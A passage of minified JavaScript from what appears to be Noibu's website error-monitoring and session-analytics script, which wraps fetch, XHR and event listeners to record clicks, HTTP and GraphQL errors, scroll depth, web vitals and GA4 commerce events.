jr(e){let t=0;for(let n=e.previousElementSibling;null!==n;n=n.previousElementSibling)n.tagName===e.tagName&&(t+=1);return t}function Br(e){return e instanceof HTMLHeadingElement||e.querySelector("h1, h2, h3, h4, h5, h6")}function zr(e){const t=e.tagName.toLowerCase();if(Qr.includes(t))return!0;const n=e.getAttribute("role");if(Xr.includes(n))return!0;for(const t of Kr)if(e.classList.contains(t))return!0;return!1}function Gr(e){if(!e)return!1;if(!Jr.test(e))return!1;if(Yr.some(t=>e.toLowerCase().indexOf(t)>=0))return!1;return!/\d/.test(e)}function Wr(e,t){const n=document.querySelectorAll(e);return 1===n.length&&n[0]===t}const Jr=/^[a-zA-Z_-][a-zA-Z0-9_-]*$/,Qr=["svg","li","label","product-item"],Xr=["button","menuitem"],Kr=["builder-image"],Yr=["load","active","fixed","visible","focus","show","collaps","animat","hover","site-menu-item-open"];class Zr extends Or{constructor(){super(),this.textCapturedWhiteListRegex=new RegExp($r.concat(Vr).concat(qr).join("|"),"i"),this.htmlIDWhiteListRegex=new RegExp("method|finance|sagepay|cart|bag|coupon|affirm|karna|sezzle|button","i"),this.collectTrustedEventsOnly=!0,this.blockedSelector=null,this.blockedSelector=Zr.createBlockedSelector()}static createBlockedSelector(){let e;try{e=Ot(),window.document.querySelector(e)}catch(t){e=null;nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Failed to parse selector: "+t,!1,R)}return e}monitorClicks(){this._monitor(window),rn(window,"noibuFrameAttach",e=>{const t=e.detail;this._monitor(t)})}_monitor(e){rn(e,"click",this._onClickHandle.bind(this),!0)}_onClickHandle(e){if(!this.isValid(e))return;const t=this.getPayload(e);gn.getInstance().addPvClick(),kn.getInstance().addPageVisitEvents([{event:t,occurredAt:new Date(Zt(Date.now())).toISOString()}],J);const n=t.hid,i=t.class,r=t.tag,s=t.txt,o=new CustomEvent("noibuClick",{detail:{id:n,className:i,tagName:r,text:s}});window.dispatchEvent(o)}isValid(e){return!(this.collectTrustedEventsOnly&&!e.isTrusted)}getPayload(e){const t=e.target,n=t,i=t.src||"",r=n.tagName?n.tagName.toLowerCase():"",s=Lt(n),o=xt(n),a=this.getElementText(r,t,o),c=function(e){try{const{selector:t}=Fr(e);return t}catch(e){return null}}(n);let l=0,u=0;try{const{documentElement:e}=window.document;l=e.scrollWidth,u=e.scrollHeight}catch(e){}return{[O]:i,[U]:a,[N]:r,[$]:o,[D]:X,[V]:Mt(s),selector:c,x:Math.trunc(e.pageX||0),y:Math.trunc(e.pageY||0),w:l,h:u}}getElementText(e,t,n){if(null===this.blockedSelector)return"*";let i="";if("img"===e){const e=t;e.alt&&(i=e.alt)}else{const e=t;if(this.isEnclosedByBlockedElement(e))return"*";i=this._getContainedText(e,!0)}if(!this.textCapturedWhiteListRegex.test(i)&&!this.htmlIDWhiteListRegex.test(n))if("input"===e){if(!We.some(n=>n(e,t)))return"*"}else if("textarea"===e)return"*";return function(e){return e.replace(C,"******").replace(E,"*")}(Zr.cutoffText(Zr.trimSpaces(i)))}_getContainedText(e,t){let n=this._parseInnerContent(e);if(t){const t=e.tagName?e.tagName.toLowerCase():"";if(""===n)n=this._parseTextFromParentElement(e);else if("select"===t){const t=n;n=this._parseTextFromParentElement(e),n=n.replace(t,"")}}return n}_parseInnerContent(e,t="",n={v:0}){const i=e,r=e;if(t.length>=100||n.v>=100)return t;if(n.v+=1,r&&"function"==typeof r.matches&&r.matches(this.blockedSelector))return t?t+" *":"*";e.nodeType===Node.TEXT_NODE&&(t=this._parseAndAppendText(t,[e.textContent]));let s=!0;if(e.nodeType===Node.ELEMENT_NODE){if(It().includes("hannaandersson")){const t=t=>t(r.tagName.toLowerCase(),e);if(!We.some(t))return"*"}const n=es(i.type),o=es(i.title),a=es(i.name),c=es(i.id);if(ar(n)||ar(o)||ar(a)||ar(c))return this._parseAndAppendText(t,["*"]);0===e.childNodes.length&&(t=this._parseAndAppendText(t,[i.value,i.title])),1===e.childNodes.length&&e.childNodes[0].nodeType===Node.TEXT_NODE&&(s=!1,t=this._parseAndAppendText(t,[e.textContent,i.value,i.title]))}if(s)for(const i of e.childNodes)t=this._parseInnerContent(i,t,n);return t}_parseAndAppendText(e,t){if(e.length>=100)return e;const n=t.filter(e=>Number.isFinite(e)||"string"==typeof e).map(e=>Zr.trimSpaces(e)).filter(e=>e.length>0).slice(0,1).join("");return e?`${e} ${n}`:n}static trimSpaces(e){return qt(e).replace(/\s+/g," ")}static cutoffText(e){if(e.length>100){const t=e.lastIndexOf(" ",100-"...".length);return t>0?e.substring(0,t)+"...":"..."}return e}_parseTextFromParentElement(e){let t=e;const n=[];let i=0;for(;t&&!(i>=5)&&t.parentNode;)t=t.parentNode,n.push(t),i+=1;for(let e=0;e<n.length;e+=1){const t=n[e];if(t&&("BUTTON"===t.tagName||"A"===t.tagName&&"button"===t.type))return this._getContainedText(t,!1)}return""}isEnclosedByBlockedElement(e){const t=document.querySelectorAll(this.blockedSelector);for(const n of t)if(n.contains(e))return!0;return!1}}function es(e){return"string"==typeof e?e.toLowerCase():""}class ts{constructor(){this.processedResourceKeys=new Set,this.allowedResourceKeys=new Set(["inline","eval","wasm-eval","trusted-types-policy","trusted-types-sink"])}static getInstance(){return this.instance||(this.instance=new ts),this.instance}monitor(){const e=this.handle.bind(this);rn(window,"securitypolicyviolation",e,!0)}handle(e){if("report"===e.disposition)return;const t=this.getResourceKey(e.blockedURI);if(!t||this.processedResourceKeys.has(t))return;this.processedResourceKeys.add(t);const{blockedURI:n,violatedDirective:i}=e;pi("CSPError",{blocked_uri:n,violated_directive:i,original_policy:null})}getResourceKey(e){try{const t=new URL(e),{hostname:n}=t;if(/^\d{1,3}(\.\d{1,3}){3}$/.test(n))return n;const i=n.split(".");return i.length>=3?i.slice(-3).join("."):n}catch(e){}return this.allowedResourceKeys.has(e)?e:null}}class ns{constructor(){this.debouncedCalls=0}static getInstance(){return this.instance||(this.instance=new ns),this.instance}monitor(){const e=this._onPageEventHandle.bind(this),t=()=>{const t=y()(e,1e3,{leading:!0,trailing:!0});return(...e)=>(this.debouncedCalls+=1,t(...e))};Ne.forEach(t=>rn(window,t,e,!0)),Oe.forEach(e=>rn(window,e,t(),!0)),Ue.forEach(t=>rn(document,t,e,!0))}_onPageEventHandle(e){if(!e||!e.type)return;const t={type:e.type};switch(e.type){case"visibilitychange":t.data="state: "+this.getDocumentState();break;case"readystatechange":t.data="state: "+document.readyState;break;case"pagehide":case"pageshow":case"load":e.persisted&&(t.data="persisted: "+e.persisted);break;case"storage":e.key&&(t.data="key: "+e.key);break;case"message":case"messageerror":e.data&&e.origin&&(t.data=`origin: ${e.origin} size: ${this.getSizeInBytes(e.data)}`);break;case"hashchange":e.newURL&&(t.data="newURL: "+e.newURL)}this.setDocumentSize(t),jn.getInstance().addEvent(t,ee)}getDocumentState(){return"hidden"===document.visibilityState?"hidden":document.hasFocus()?"active":"passive"}getSizeInBytes(e){let t=e;return"string"!=typeof e&&(t=Pt(e)),2*t.length}setDocumentSize(e){const{type:t}=e;if("pageshow"===t||"resize"===t)try{const{documentElement:t}=window.document;e.width=t.scrollWidth,e.height=t.scrollHeight}catch(e){}}}class is{constructor(){this.submittedMetrics=new Set,this.startedMonitoring=!1,this.onLCP=null,this.onFID=null,this.onCLS=null,this.onFCP=null,this.onINP=null,this.onTTFB=null}static getInstance(){return this.instance||(this.instance=new is),this.instance}sendMetric(e){var t,n,i;if(!e||!e.name)return;const{name:r,value:s,rating:o}=e;if(this.submittedMetrics.has(r)&&"CLS"!==r)return;this.submittedMetrics.add(r);let{attribution:a}=e;switch(a||(a={}),a.njsSessionStartTime=Kt.scriptInitializeTime,r){case d.CumulativeLayoutShift:{const e=a;is.setEventRecorded(e.largestShiftTime,a);break}case d.FirstContentfulPaint:{const e=a;is.setEventRecorded(null===(t=e.fcpEntry)||void 0===t?void 0:t.startTime,a);break}case d.FirstInputDelay:{const e=a;is.setEventRecorded(e.eventTime,a);break}case d.InteractionToNextPaint:{a.interactionTargetElement=void 0;const e=a;is.setEventRecorded(e.interactionTime,a);break}case d.LargestContentfulPaint:{const e=a;is.setEventRecorded(null===(n=e.lcpEntry)||void 0===n?void 0:n.startTime,a);break}case d.TimeToFirstByte:{const e=a;is.setEventRecorded(null===(i=e.navigationEntry)||void 0===i?void 0:i.startTime,a);break}}const c={name:r,value:s.toString(),rating:o,attribution:Pt(a)};kn.getInstance().addPageVisitEvent({event:c,occurredAt:new Date(Zt(Date.now())).toISOString()},Q)}static setEventRecorded(e,t){let n=!1;e&&Kt.recordingStartTime&&(n=e>Kt.recordingStartTime,n&&Kt.recordingStopTime&&(n=e<Kt.recordingStopTime)),t.rrwebRecorder=n}monitor(){try{if(!is.isAvailable())return;if(this.startedMonitoring)return;this.startedMonitoring=!0;const e=this.sendMetric.bind(this);this.onLCP(e),this.onFID(e),this.onCLS(e),this.onFCP(e),this.onINP(e),this.onTTFB(e)}catch(e){this.startedMonitoring=!1,nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error in WebVitalMonitor: "+e,!1,R)}}download(){is.isAvailable()&&(rn(window,"noibuWebVitalsLoaded",e=>{this.setWebVitals(e.detail),this.monitor()}),Bt("https://cdn.noibu.com/collect-webvitals.js",null,e=>{nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error loading webvitals script. "+e,!1,R)}))}setWebVitals(e){this.onLCP=e.onLCP,this.onFID=e.onFID,this.onCLS=e.onCLS,this.onFCP=e.onFCP,this.onINP=e.onINP,this.onTTFB=e.onTTFB}static isAvailable(){return"object"==typeof window.performance}}class rs{static getInstance(){return this.instance||(this.instance=new rs),this.instance}_safeQueryAll(e,t){let n;try{n=e.querySelectorAll(t)}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error in ElementMonitor: "+e,!1,R)}return n?Array.from(n):[]}_processMatchingElements(e,t){e.forEach(e=>{if(!e)return;const n=e.textContent;n&&fi.getInstance().addCustomAttribute(t,n)})}_findAndAddMatchingElementsInNodes(e){Object.keys(Fe()).forEach(t=>{const n=Fe()[t];n&&e.forEach(e=>{if(e.nodeType===Node.TEXT_NODE&&e.parentNode&&(e=e.parentNode),e.nodeType!==Node.ELEMENT_NODE)return;let i=[];e.matches(n)&&i.push(e);const r=this._safeQueryAll(e,n);i=i.concat(r),this._processMatchingElements(i,t)})})}_setupMutationObserver(){const e=new MutationObserver(e=>{e.forEach(e=>{if("childList"===e.type&&e.addedNodes.length>0&&this._findAndAddMatchingElementsInNodes(e.addedNodes),"attributes"===e.type){const t=e.target;t.nodeType===Node.ELEMENT_NODE&&this._findAndAddMatchingElementsInNodes([t])}})});e.observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0}),this.observer=e}_findAndAddMatchingElements(){Object.keys(Fe()).forEach(e=>{const t=Fe()[e];if(!t)return;const n=this._safeQueryAll(document,t);this._processMatchingElements(n,e)})}monitor(){var e;0!==Object.keys(Fe()).length&&(this._findAndAddMatchingElements(),"undefined"!=typeof MutationObserver&&MutationObserver&&(null===(e=document.documentElement)||void 0===e?void 0:e.nodeType)===Node.ELEMENT_NODE?this._setupMutationObserver():this.interval=setInterval(()=>{this._findAndAddMatchingElements()},5e3))}_disconnectObserver(){this.observer&&this.observer.disconnect&&"function"==typeof this.observer.disconnect&&this.observer.disconnect(),this.interval&&clearInterval(this.interval)}}class ss{constructor(){this.enabled=!0,this.initialHeight=null,this.maxOffset=0}static getInstance(){return ss.instance||(ss.instance=new ss),ss.instance}monitor(){const e=this.handle.bind(this),t=y()(e,1e3,{leading:!0,trailing:!0});rn(window,"scroll",t),rn(window,"noibuNavigation",()=>{this.enabled=!1,setTimeout(()=>{this.reset(),this.report(!0)},1e3)}),gt().then(()=>{null!==this.initialHeight||this.report(!0)})}reset(){this.enabled=!0,this.initialHeight=null,this.maxOffset=0}handle(e){e.target===document&&this.report(!1)}report(e){if(!this.enabled)return;const t=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight),n=window.innerHeight,i=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop,r=i+n;let s=!1;null===this.initialHeight&&(this.initialHeight=t,s=!0),i>this.maxOffset&&(this.maxOffset=i,s=!0);const o={initialHeight:this.initialHeight,height:t,viewportHeight:n,scrollTop:i,scrollBottom:r,isMax:e||s,isSynthetic:e},a={type:"scroll",data:JSON.stringify(o)};jn.getInstance().addEvent(a,ee)}}class os{constructor(){this.pageVisit=kn.getInstance(),this.eventTimestamps=new Map}static getInstance(){return this.instance||(this.instance=new os)}monitor(){try{this.monitorDataLayer()}catch(e){}}monitorDataLayer(){window.dataLayer=window.dataLayer||[];const e=this.handleDataLayerItems.bind(this);ft(window.dataLayer,"push",(function(t){return function nbuWrapper(...n){return e(n),t.apply(window.dataLayer,n)}})),e(window.dataLayer)}handleDataLayerItems(e){const t=[];try{e.forEach(e=>this.extractFromDataLayer(e,t)),t.filter(as).filter(e=>this.debounce(e.name)).forEach(e=>{this.toStandardName(e),this.sendEvent(e)})}catch(e){}}extractFromDataLayer(e,t){const n=Object.prototype.toString.call(e);if("[object Arguments]"===n){for(const n of e)if(cs.has(n)){const i=e[2];return void t.push({name:n,data:"object"==typeof i?i:null})}return}if("[object Object]"===n)for(const[n,i]of Object.entries(e)){if(("event"===n||"event_name"===n)&&cs.has(i)){const n=e.ecommerce;return void t.push({name:i,data:"object"==typeof n?n:null})}}else;}debounce(e){const t=this.eventTimestamps.get(e)||0,n=Date.now();return!(n-t<1e3)&&(this.eventTimestamps.set(e,n),!0)}toStandardName(e){const{name:t}=e;e.name=ls.get(t)||t}sendEvent(e){const t={event:{platform:"ga4",name:e.name,data:Pt(e.data)},occurredAt:new Date(Zt(Date.now())).toISOString()};this.pageVisit.addPageVisitEvent(t,ne)}}function as(e,t,n){return n.findIndex(t=>t.name===e.name)===t}os.instance=null;const cs=new Set(["login","sign_up","share","search","add_to_cart","remove_from_cart","view_cart","begin_checkout","purchase","refund"]),ls=new Map([["add_to_cart","product_added_to_cart"],["remove_from_cart","product_removed_from_cart"],["view_cart","cart_viewed"],["begin_checkout","checkout_started"],["purchase","checkout_completed"]]);let us=0;function ds(e,t){if("function"!=typeof e)return e;if(e===Function.prototype)return e;try{if(e.__noibu__)return e;if(e.__noibu_wrapped__)return e.__noibu_wrapped__}catch(t){return e}const nbuWrapper=function(...n){try{const t=Array.prototype.slice.call(n).map(e=>ds(e));return e.handleEvent?e.handleEvent.apply(this,t):e.apply(this,t)}catch(e){throw(null==t?void 0:t.getCause)&&(e.cause=t.getCause(n)),pi(Te,{error:e}),us+=1,setTimeout(()=>{us-=1}),e}};try{for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(nbuWrapper[t]=e[t])}catch(e){}nbuWrapper.prototype=e.prototype||{},Object.defineProperty(e,"__noibu_wrapped__",{enumerable:!1,value:nbuWrapper}),Object.defineProperties(nbuWrapper,{__noibu__:{enumerable:!1,value:!0},__noibu_original__:{enumerable:!1,value:e}});try{Object.getOwnPropertyDescriptor(nbuWrapper,"name").configurable&&Object.defineProperty(nbuWrapper,"name",{get:()=>e.name})}catch(t){return e}return nbuWrapper}function hs(e){const t=[];e.forEach(e=>{e&&(Array.isArray(e)?t.push(...e):t.push(e))});const{errorLikeObjs:n,rest:i}=t.reduce((e,t)=>(!function(e){if(!e)return!1;const t=e;try{return"string"==typeof t.stack&&"string"==typeof t.message}catch(e){return!1}}(t)?e.rest.push(t):e.errorLikeObjs.push(t),e),{errorLikeObjs:[],rest:[]});n.concat(function(e){const t=e.filter(e=>"string"==typeof e&&!!e);if(!t.length)return[];if(2===t.length)switch(!0){case _t(t[0]):return[{stack:t[0],message:t[1]}];case _t(t[1]):return[{stack:t[1],message:t[0]}];default:return[]}const n=[],i=[];return t.forEach(e=>{if(_t(e)){n.push(e);const t=e.split("\n");_t(t[0],0)?i.push("_"):i.push(t[0])}}),n.map((e,t)=>({stack:e,message:i[t]}))}(i)).forEach(e=>{try{pi(Pe,e)}catch(e){}})}function ps(e){e&&De.forEach(t=>{e[t]&&ft(e,t,(function(t){return function nbuWrapper(){t.call(e,...arguments),hs(Array.from(arguments))}}))})}function gs(e){e&&e.constructor&&e.constructor.name&&"undefined"!==e.constructor.name&&!(us>0)&&pi(e.constructor.name,e)}function fs(e){if(!e.reason)return;if(!e.reason.message||!e.reason.stack)return;const t=new Error;t.message=e.reason.message,t.stack=e.reason.stack;pi(ke,{error:t})}function ms(e){!function(e){rn(e,"error",gs,!0),rn(e,"unhandledrejection",fs,!0),A.forEach(t=>{const n=It();if("XMLHttpRequest"===t&&["www.drogas.lt","www.drogas.lv","www.watsons.com.tr","www.marionnaud.fr","www.theperfumeshop.com"].some(e=>n.includes(e)))return;const i=e[t],r=i&&i.prototype;r&&r.hasOwnProperty&&r.hasOwnProperty("addEventListener")&&(ft(r,"addEventListener",(function(e){return function nbuWrapper(t,n,i){if(!n)return e.call(this,t,n,i);let r;if(n.handleEvent){const e=ds(n.handleEvent.bind(n));r=n,r.handleEvent=e}else r=ds(n);return e.call(this,t,r,i)}})),ft(r,"removeEventListener",(function(e){return function nbuWrapper(t,n,i){let r=n;try{r=r&&(r.__noibu_wrapped__||r)}catch(e){}return e.call(this,t,r,i)}})))})}(e),ps(e.console),function(e){var t;const n=e=>t=>{try{return t.filter(e.isValid.bind(e)).map(t=>e.getPayload(t))}catch(e){return nn.getInstance().postNoibuErrorAndOptionallyDisableClient({msg:"Can't get cause for an onclick error in wrapHtmlElementEvents: "+e,args:t},!1,R),[]}};try{const i=null===(t=null==e?void 0:e.HTMLElement)||void 0===t?void 0:t.prototype;if(!i)return;vt(i,"onclick",e=>ds(e,{getCause:n(Zr.getInstance())})),vt(i,"oninput",e=>ds(e,{getCause:n(Ur.getInstance())})),vt(i,"onchange",e=>ds(e,{getCause:n(Ur.getInstance())}))}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error in wrapHtmlElementEvents: "+e,!1,R)}}(e),function(e){const t=e.console;let n=0,i=t;const r=()=>{try{const{console:t}=e}catch(e){return}if(n+=1,e.console!==i){i=e.console;const n={};Object.keys(t).forEach(t=>{e.console[t]||(e.console[t]=()=>{n[t]||(n[t]=!0,pi("GlobalReassignError",{error:new Error(`The console object was overridden and the ${t} method does not exist. Backfilling it with an empty function to avoid errors.`)}))})}),ps(e.console)}n<3&&setTimeout(r,500)};setTimeout(r,500)}(e)}function vs(){ms(window),rn(window,"noibuFrameAttach",e=>{ms(e.detail)})}class ys{static async fromFetch(e,t,n,i){try{if(!(Ht(i,Response)&&i.ok&&!i.bodyUsed))return null;const r=this._getHeaderFromFetchArguments("content-type",t,n),s=this._getHeaderFromFetchArguments("apollographql-client-name",t,n);if(null!=s||this._shouldHandleRequest(e,r)){const t=await i.json();return this._validate(t,e,[])}}catch(e){this._isRequestAborted(t,n)||this._postError(e)}return null}static async fromXhr(e,t){try{if(!(Ht(t,XMLHttpRequest)&&t.status>=200&&t.status<=299))return null;let n=null,i=!1;if(t.noibuRequestHeaders&&(n=t.noibuRequestHeaders.get("content-type"),i=t.noibuRequestHeaders.has("apollographql-client-name")),i||this._shouldHandleRequest(e,n)){let n=null;if("blob"===t.responseType){if(t.response.text){const e=await t.response.text();n=this._parseJsonSafely(e)}}else if("json"===t.responseType)n=t.response;else{const e=t.responseText;n=this._parseJsonSafely(e)}if(n)return this._validate(n,e,[])}}catch(e){this._postError(e)}return null}static _parseJsonSafely(e){try{return JSON.parse(e)}catch(e){return null}}static _getHeaderFromFetchArguments(e,t,n){let i=null;Ht(n,Request)?i=n.headers:t&&t.headers&&(i=new Headers(t.headers));let r=null;return i&&(r=i.get(e)),r}static _isRequestAborted(e,t){return Ht(t,Request)?t.signal&&t.signal.aborted:!(!e||!Ht(e.signal,AbortSignal))&&e.signal.aborted}static _shouldHandleRequest(e,t){jt(t)&&(t=t.toLowerCase());let n=!1;return e&&(Ht(e,URL)&&(e=e.toString()),jt(e)&&(n=e.toLowerCase().includes("graphql"))),"application/json"===t&&n||"application/graphql"===t}static _validate(e,t,n){let i=null;if(e&&Array.isArray(e.errors)){i=e.errors;for(const e of i){const i=Object.keys(e);for(const t of i)switch(t){case"message":this._validateMessage(e);break;case"locations":this._validateLocations(e,n);break;case"path":this._validatePath(e,n);break;case"extensions":this._validateExtensions(e);break;default:delete e[t],n.push("unexpected error."+t)}e.src=t}n.length>0&&this._postValidationIssues(n)}return i}static _validateMessage(e){e.message=wt(e.message,1e3)}static _validateExtensions(e){const t=cr(Pt(e.extensions));e.extensions=wt(t,1e3)}static _validateLocations(e,t){const n=e.locations;if(Array.isArray(n))for(const e of n){const n=Object.keys(e);for(const i of n)switch(i){case"line":case"column":if(!Number.isSafeInteger(e[i])){const n=e[i];e[i]=0,t.push(`unexpected ${i} value '${n}'`)}break;default:delete e[i],t.push("unexpected error.location."+i)}}else delete e.locations,t.push("unexpected error.locations")}static _validatePath(e,t){const n=e.path;Array.isArray(n)?e.path=e.path.map(e=>e.toString()):(delete e.path,t.push("unexpected error.path"))}static _postError(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("GQL parse error: "+e,!1,R)}static _postValidationIssues(e){const t=e.join(",");nn.getInstance().postNoibuErrorAndOptionallyDisableClient("GQL error validation warning: "+t,!1,R)}}var bs=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};Lr("en");function ws(e,t,n,i,r){const s={mtd:n,code:e,url:ur.removePIIFromURL(i),r_time:r},o=ur.getInstance(),a=o.contentLength(t);return a>0&&o.shouldContinueForURL(i)&&(s.resp_len=a),s}function _s(e){return bs(this,void 0,void 0,(function*(){return e instanceof Response?e.bodyUsed?w:yt(e.text).call(e):""}))}function Es(e,t,n,i,r,s,o,a){return bs(this,void 0,void 0,(function*(){return ur.getInstance().shouldContinueForURL(i)?ur.getInstance().bundleHTTPData(i,function(e,t){var n;let i=[];return"function"==typeof(null===(n=null==e?void 0:e.headers)||void 0===n?void 0:n.entries)&&(i=e.headers.entries()),Array.from(i).length<1&&((null==t?void 0:t.headers)instanceof Headers?i=t.headers.entries():"object"==typeof(null==t?void 0:t.headers)&&(i=Object.entries(t.headers))),ur.headersMapFromIterable(i)}(e,r),function(e,t){return"string"==typeof e?e:null==t?void 0:t.body}(o,r),function(e){return(null==e?void 0:e.headers)?ur.headersMapFromIterable(e.headers.entries()):new Map}(t),a,n,s):null}))}function Cs(e,t,n,i,r){return bs(this,void 0,void 0,(function*(){var s;const o=Date.now()-t,a=yield ys.fromXhr(n,e),c=dr(e.status);let l=[];const u=yield ur.getResponseStringFromXHR(e);const d=ws(e.status,ur.headersMapFromString(e.getAllResponseHeaders()),i,n,o),h=yield function(e,t,n,i){return bs(this,arguments,void 0,(function*(e,t,n,i,r=null,s){if(!ur.getInstance().shouldContinueForURL(n))return null;const o=ur.headersMapFromString(e.getAllResponseHeaders());return ur.getInstance().bundleHTTPData(n,e.noibuRequestHeaders,r,o,s,t,i)}))}(e,i,n,c||!!a||!!l.length,r,u),p=new hr(d,h,a);p.saveHTTPEvent();const g=null===(s=p.httpData)||void 0===s?void 0:s.seq;c&&pi(Ee,e,g),a&&a.forEach(e=>pi("GQLError",e,g))}))}function ks(e){return e.bodyUsed?e:e.clone()}function Is(e){const t=e;"function"==typeof t.fetch&&(function(e){var t,n,i;return null===(i=null===(n=null===(t=e.toString)||void 0===t?void 0:t.call(e))||void 0===n?void 0:n.includes)||void 0===i?void 0:i.call(n,"native code")}(Response.prototype.text)||(Response.prototype.text.__noibu_original__=function(e){try{const t=document.createElement("iframe");document.body.appendChild(t);let n=t.contentWindow;return e.split(".").forEach(e=>{n=n[e]}),t.remove(),n}catch(e){}}("Response.prototype.text")||Response.prototype.text),ft(t,"fetch",(function(e){return function nbuWrapper(t,n){let i;const{url:r,method:s}=function(e,t){const n={method:"GET",url:""};try{return e?e instanceof Request&&e.method?{method:e.method,url:e.url||""}:{method:(null==t?void 0:t.method)||"GET",url:"function"==typeof e.toString?e.toString():""}:n}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error in fetch() wrapper: "+e,!1,R)}return n}(t,n);Ss(r,s,null==n?void 0:n.body),t instanceof Request&&(i=t.clone());const o=Date.now(),a=e.call(this,t,n);return a.then(function(e,t,n,i,r){return s=>bs(this,void 0,void 0,(function*(){var o,a,c;try{if(!s)return nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error in custom fetch() callback: no response received",!1,R);const l=ks(s),u=ks(l),d=ks(l),h=Date.now()-e;let p=[];const g=l.status,f=l.headers,m=yield ys.fromFetch(t,i,r,u),v=dr(g),[y,b]=yield Pn([Promise.resolve(null===(a=null===(o=yt(null==r?void 0:r.text))||void 0===o?void 0:o.call)||void 0===a?void 0:a.call(o,r)),_s(d)]);0;const w=ws(g,f,n,t,h),_=yield Es(r,d,n,t,i,v||!!m||!!p.length,y,b),E=new hr(w,_,m);E.saveHTTPEvent();const C=null===(c=E.httpData)||void 0===c?void 0:c.seq;v&&pi(Se,{status:l.status,url:l.url||w.url},C),p.length,m&&m.forEach(e=>pi("GQLError",e,C))}catch(e){if("AbortError"===e.name)return;const t=Tt(e);nn.getInstance().postNoibuErrorAndOptionallyDisableClient(`Error in custom fetch() callback: ${e}${t}`,!1,R)}}))}(o,r,s,n,i)).catch(e=>{!function(e,t){if(!e||"object"!=typeof e)return;const n=e;if(!(null==n?void 0:n.message)||!(null==n?void 0:n.stack))return;const i=new Error;i.stack=n.stack;const r=qt(t),s=r?" on url "+r:"";i.message=`${n.message}${s}`,pi(Ae,{error:i})}(e,r)}),a}})))}function Ss(e,t,n){try{const i=new CustomEvent("noibuRequest",{detail:{url:e,method:t,body:n}});dispatchEvent(i)}catch(e){}}function Rs(e){const t=e.XMLHttpRequest,n=t&&t.prototype;!function(e,t){ft(e,"open",(function(e){return function nbuWrapper(n,i,r=!0,s=null,o=null){try{Ss(i,n,null);try{this.noibuHttpMethod=n,this.noibuHttpUrl=i}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Unable to set custom properties on XHR object: "+e,!1,T)}if(t){const e=Date.now();rn(this,"loadend",()=>Cs(this,e,i,n,null))}}catch(e){const t=Tt(e);nn.getInstance().postNoibuErrorAndOptionallyDisableClient(`Error in XHR.open() wrapper: ${e}${t}`,!1,R)}return e.call(this,n,i,r,s,o)}}))}(n,!function(e){return ft(e,"send",(function(e){return function nbuWrapper(t){try{const e=function(e,t){return e.noibuHttpMethod?e.noibuHttpMethod:t?"POST":"GET"}(this,t),n=Date.now();rn(this,"loadend",()=>Cs(this,n,this.noibuHttpUrl||this.responseURL,e,t))}catch(e){const t=Tt(e);nn.getInstance().postNoibuErrorAndOptionallyDisableClient(`Error in XHR.send() wrapper: ${e}${t}`,!1,R)}return e.call(this,t)}}))}(n)),function(e){ft(e,"setRequestHeader",(function(e){return function nbuWrapper(t,n){try{this.noibuRequestHeaders instanceof Map||(this.noibuRequestHeaders=new Map);const e="string"==typeof n?n:String(n);"string"==typeof t&&this.noibuRequestHeaders.set(t.toLowerCase(),e)}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Error in XHR.setRequestHeader() wrapper: "+e,!1,R)}return e.call(this,t,n)}}))}(n)}function Ts(e){Rs(e),Is(e)}var As=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};function Ps(){return As(this,arguments,void 0,(function*(e=null){const t=_n.getInstance(),n=pn(e);t.storePageGroups(n),yield gt();const i=pn(e);if(n.length===i.length&&n.every((e,t)=>e===i[t]))return;t.storePageGroups(i);const r={page_groups:i};jn.getInstance().addEvent(r,oe)}))}function Ls(){const e={event:{type:"page_visit_start"},occurredAt:(new Date).toISOString()};kn.getInstance().addPageVisitEvent(e,ee)}const xs=["carrot-top.com"];function Ms(){let e=It();e&&rn(window,"noibuNavigation",()=>{const t=It();if(!t||e===t)return;const n=e;if(e=t,i=t,r=n,Gt(()=>{const e=new URL(i),t=new URL(r);return e.host===t.host&&e.pathname===t.pathname},!1)&&!xs.some(e=>t.includes(e)))return void function(e,t){const n={url:e,page_title:window.document.title,page_groups:pn(),ref_url:t};jn.getInstance().addEvent(n,Y)}(t,n);var i,r;const s=_n.getInstance().storedPageGroups,o=Cn.getInstance().getPageInformation();o.page_groups=s,On.getInstance().stopRecording(),Cn.getInstance().handleUnload(o),setTimeout(()=>{const t={url:e,pageTitle:window.document.title,referrerUrl:n,referrerPageGroups:s};Gt(()=>{nn.reinitializeInstance(),_n.reinitializeInstance(t),gn.reinitializeInstance(),Cn.reinitializeInstance(m()(),t),On.reinitializeInstance(),Ls(),Ps(),Yi.reinitializeInstance()})},10)})}let Ds=!1;let Ns=!1;function Os(){fi.getInstance().addNoibuInternalCustomAttribute("qualtrics_survey_completed","true")}function Us(){rn(window,"message",e=>{if("string"==typeof e.data){if(e.data.startsWith("QualtricsEOS"))try{const t=e.data.split("|"),n=t[1],i=t[2];Os(),fi.getInstance().addNoibuInternalCustomAttribute("qualtrics_survey_id",n),fi.getInstance().addNoibuInternalCustomAttribute("qualtrics_session_id",i)}catch(e){}if("endOfSurvey"===e.data)try{Os()}catch(e){}}})}function 